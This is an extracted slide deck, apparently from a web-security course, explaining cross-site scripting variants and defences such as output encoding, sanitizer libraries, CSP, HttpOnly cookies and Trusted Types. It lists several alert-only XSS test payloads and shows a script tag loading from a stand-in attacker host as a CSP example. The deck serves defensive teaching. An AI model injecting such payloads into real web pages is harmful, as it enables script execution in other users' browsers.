XSS Variations | Serverside Flaw | Clientside Flaw
Reflected („Non-Persistent) | Attacker slips victim malicious link Payload is sent to the server Server embeds payload in response Browser interprets response Classic Reflected XSS (Reflected Server XSS) | Attacker slips victim malicious link ( In some cases payload is sent to the server and reflected back) Client application embeds payload Browser interprets payload Classic DOM-based XSS (Reflected Client XSS)
Stored („Persistent“) | Attacker inserts malicious payload User browses content Server embeds payload in response Browser interprets response Classic Stored XSS (Stored Server XSS) | Attacker inserts malicious payload User browses content Client application embeds payload Browser interprets payload Stored DOM-based XSS (Stored Client XSS)
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
https://portswigger.net/web-security/cross-site-scripting/dom-based
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 33
XSS Variations | Serverside Flaw | Clientside Flaw
Reflected („Non-Persistent) | Attacker slips victim malicious link Payload is sent to the server Server embeds payload in response Browser interprets response Classic Reflected XSS (Reflected Server XSS) | Attacker slips victim malicious link ( In some cases payload is sent to the server and reflected back) Client application embeds payload Browser interprets payload Classic DOM-based XSS (Reflected Client XSS)
Stored („Persistent“) | Attacker inserts malicious payload User browses content Server embeds payload in response Browser interprets response Classic Stored XSS (Stored Server XSS) | Attacker inserts malicious payload User browses content Client application embeds payload Browser interprets payload Stored DOM-based XSS (Stored Client XSS)
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
https://portswigger.net/web-security/cross-site-scripting/dom-based
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 34
XSS Variations | Serverside Flaw | Clientside Flaw
Reflected („Non-Persistent) | Attacker slips victim malicious link Payload is sent to the server Server embeds payload in response Browser interprets response Classic Reflected XSS (Reflected Server XSS) | Attacker slips victim malicious link ( In some cases payload is sent to the server and reflected back) Client application embeds payload Browser interprets payload Classic DOM-based XSS (Reflected Client XSS)
Stored („Persistent“) | Attacker inserts malicious payload User browses content Server embeds payload in response Browser interprets response Classic Stored XSS (Stored Server XSS) | Attacker inserts malicious payload User browses content Client application embeds payload Browser interprets payload Stored DOM-based XSS (Stored Client XSS)
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
https://portswigger.net/web-security/cross-site-scripting/dom-based
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 35
XSS Variations | Serverside Flaw | Clientside Flaw
Reflected („Non-Persistent) | Attacker slips victim malicious link Payload is sent to the server Server embeds payload in response Browser interprets response Classic Reflected XSS (Reflected Server XSS) | Attacker slips victim malicious link ( In some cases payload is sent to the server and reflected back) Client application embeds payload Browser interprets payload Classic DOM-based XSS (Reflected Client XSS)
Stored („Persistent“) | Attacker inserts malicious payload User browses content Server embeds payload in response Browser interprets response Classic Stored XSS (Stored Server XSS) | Attacker inserts malicious payload User browses content Client application embeds payload Browser interprets payload Stored DOM-based XSS (Stored Client XSS)
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
https://portswigger.net/web-security/cross-site-scripting/dom-based
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 36
XSS Variations | Serverside Flaw | Clientside Flaw
Reflected („Non-Persistent) | Attacker slips victim malicious link Payload is sent to the server Server embeds payload in response Browser interprets response Classic Reflected XSS (Reflected Server XSS) | Attacker slips victim malicious link ( In some cases payload is sent to the server and reflected back) Client application embeds payload Browser interprets payload Classic DOM-based XSS (Reflected Client XSS)
Stored („Persistent“) | Attacker inserts malicious payload User browses content Server embeds payload in response Browser interprets response Classic Stored XSS (Stored Server XSS) | Attacker inserts malicious payload User browses content Client application embeds payload Browser interprets payload Stored DOM-based XSS (Stored Client XSS)
https://owasp.org/www-community/Types_of_Cross-Site_Scripting
Notes:
https://portswigger.net/web-security/cross-site-scripting/dom-based
https://owasp.org/www-community/Types_of_Cross-Site_Scripting

Slide 37
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution
OWASP Top 10
(Primary) Violated Principle
Variations | Serverside Flaw | Clientside Flaw
Non-Persistent | Reflected Server XSS | Reflected Client XSS
Persistent | Stored Server XSS | Stored Client XSS

Slide 38
and for the XSS nerds among you
there are two more special types

Slide 39
mXSS (mutation-based)
.innerHTML – sets HTML in an element
browsers modify (“fix”) it to prevent malformed code
in special cases, this modification changes benign string to effective payload
different browsers = different ways of modification
different anti-xss libraries = different ways of modification
Notes:
Properties wie .innerHTML verändern (mutieren) das übergebene HTML um Fehler zu korrigieren (z.B. End-Tags einfügen)
Name kommt daher, weil erst durch die Veränderung (Mutation) der Eingabe durch den Browser, ein ausführbares Javascript entsteht.
Jeder Browser macht das ein bisschen anders und auch die XSS-Filterlibraries machen es unterschiedlich (oder gar nicht)
=> wenn es hier eine Differenz gibt, dann kann es sein, dass XSS-Filter es nicht bemerkt, Browser aber ausführt

Slide 40



mXSS (mutation-based) - 2019
https://www.youtube.com/watch?v=lG7U3fuNw3A
https://cure53.de/fp170.pdf
https://hackinparis.com/data/slides/2013/slidesmarioheiderich.pdf
Notes:
The xss filter library used a template element to simulate the input
But according to HTML standard, within the template element JS is disabled, and when JS is disabled, the no-script tag is interpreted, so the browser fixes it and it seems benign.
But for real rendering JS is enabled and the HTML spec says, that no-script tags are just ignored, and the browser uses the img tag instead.
https://www.golem.de/news/mxss-cross-site-scripting-in-der-google-suche-1904-140406.html

Slide 41
uXSS (universal XSS)
exploit vulnerabilities of browser or browser extension
attacker gains control over all sessions in the browser
doesn’t depend on a vulnerable web application
previous publicly known cases (exz.)
Adobe Acrobat extension for IE 6 and Mozilla
XSS Filter of IE 8
Flash Player
Chrome for Android
https://www.acunetix.com/blog/articles/universal-cross-site-scripting-uxss/
https://research.google/pubs/pub48028/
Notes:
A lot of them were around 2017

Slide 42
Cross-Site Scripting (XSS) | SQL Injection
Goal | Execute malicious JavaScript code in the user‘s browser
How | By injecting the code via the application Different types
Solution
OWASP Top 10
(Primary) Violated Principle
Variations | Serverside Flaw | Clientside Flaw
Non-Persistent | Reflected Server XSS | Reflected Client XSS
Persistent | Stored Server XSS | Stored Client XSS

Slide 43
Input Validation
Yes, as strict as possible
most probably that‘s not enough – only 2nd line of defense
there are hundreds of possible variations and injection points
very hard to filter all of them
<script>alert('XSS')</script>
<svg onload=alert('XSS') />
<img src @error=this.alert('XSS')>
<a href="javascript:alert('XSS')">XSS</a>
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 44




Context-Sensitive Output Encoding
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html

Slide 45
Context-Sensitive Output Encoding
Really depends on the context
OWASP Cheat Sheet lists 12 rules for successful XSS prevention
The first 4:
#0 Never Insert Untrusted Data Except in Allowed Locations
#1 HTML Encode Before Inserting Untrusted Data into HTML Element Content
#2 Attribute Encode Before Inserting Untrusted Data into HTML Common Attributes
#3 JavaScript Encode Before Inserting Untrusted Data into JavaScript Data Values
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Notes:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 46

Output Encoding
#0 Never Insert Untrusted Data Except in Allowed Locations
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Notes:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 47


Output Encoding
#1 HTML Encode Before Inserting Untrusted Data into HTML Element Content
Characters to encode:
& --> &amp;
< --> &lt;
> --> &gt;
" --> &quot;
' --> &#x27;
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Notes:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 48

Output Encoding
#2 Attribute Encode Before Inserting Untrusted Data into HTML Common Attributes
Encode all characters (excl. alphanumeric) in
„&#xHH“ format or named if available
Especially for unquoted attributes:
[space] % * + , - / ; < = > ^ and |
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Notes:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 49


Output Encoding
#3 JavaScript Encode Before Inserting Untrusted Data into JavaScript Data Values
Encode all characters (excl. alphanumeric) in
„\xHH“ format
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
Notes:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 50



Sanitization

Slide 51


Both also possible on client-side
Sanitization with DOMPurify
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html

Slide 52


Both also possible on client-side
Strict encoding
Avoid unsafe sinks like
innerHTML, outerHTML, write and writeln
Use “Safe Sinks” instead
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html

Slide 53
Use libraries, frameworks and templates (correctly)
.NET HtmlSanitizer
https://github.com/mganss/HtmlSanitizer
OWASP Java HTML Sanitizer
https://owasp.org/www-project-java-html-sanitizer/
Ruby on Rails SanitizeHelper
https://api.rubyonrails.org/classes/ActionView/Helpers/SanitizeHelper.html
Python Bleach
https://pypi.org/project/bleach/
PHP HTML Purifier
http://htmlpurifier.org/
JavaScript / Node.js
HTML sanitizer (Google Closure Library)
https://github.com/google/closure-library/blob/master/closure/goog/html/sanitizer/htmlsanitizer.js
DOMPurify
https://github.com/cure53/DOMPurify
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html

Slide 54

Use libraries, frameworks and templates (correctly)
Angular
encoded
interprets HTML but not JavaScript
(sanitized)
https://angular.io/guide/security
Be careful with exceptions like sanitizer.bypassSecurityTrustHTML() and similar
Avoid escape hatches
.nativeElement.innerHTML = …
.renderer2.setProperty(this.div, “innerHTML”, this.inputValue);

Slide 55


Use libraries, frameworks and templates (correctly)
React
default output encoded
not for URLs
manual escaping/sanitizing necessary
no automatic sanitizer
use dangerouslySetInnerHTML in combination with DOMPurify
try to centralize the code!
Avoid escape hatches
ReactDOM.findDOMNode(this).innerHTML += …
React.createRef(); => ref.current.innerHTML += …
https://dev.to/spukas/preventing-xss-in-react-applications-5f5j
https://reactjs.org/blog/2019/08/08/react-v16.9.0.html#deprecating-javascript-urls

Slide 56

Use libraries, frameworks and templates (correctly)
Go template
https://golang.org/pkg/html/template/

Slide 57
Content Security Policy (CSP)
Restricts resources the application is allowed to load
Content-Security-Policy: default-src 'self'
Allows scripts from same origin
<script src='messageparser.js'></script>
But neither from different
<script src='http://darkside.me/payload.js'></script>
Nor inline code
<img src="x" onerror="alert(1)"/>
Of course you can allow specific trusted domains
Content-Security-Policy: default-src 'self' *.trustedpartner.com
Also activate reporting
Reporting-Endpoints: endp-1="https://lightside.me/cspreport"
Content-Security-Policy: default-src 'self‘; report-to endp-1
Content-Security-Policy-Report-Only: default-src 'self‘; report-to endp-1
Notes:
https://w3c.github.io/reporting/
-> 2 HTTP-Header

Slide 58
Content Security Policy (CSP)
Or specify one specific script as a trusted script loader instead of defining an allowlist
this script is identified by a random (changing) nonce
Content-Security-Policy: script-src 'nonce-r@nd0m' 'strict-dynamic';default-src 'self’;
<script src="/script-loader.js" nonce="r@nd0m"></script>
https://content-security-policy.com/strict-dynamic/

Slide 59
HTTP Only Flag
Set Cookie flag „HttpOnly“ to prevent cookie access via Javascript
especially for session ID cookies!
Defense in depth: also disable the HTTP method „TRACE“
In theory, an attacker could send a TRACE request to the server via XSS (XST)
Cookie would get appended to the request
Server response would contain whole request including cookie
Attacker would be able to read cookie from response
But browsers simply block TRACE requests -> currently no known exploitable attack vector
Notes:
Maybe except some reeeeaaaly old browsers

Slide 60


Trusted Types
Browser doesn’t accept untrusted inputs at dangerous sinks
Activated via CSP

Slide 61
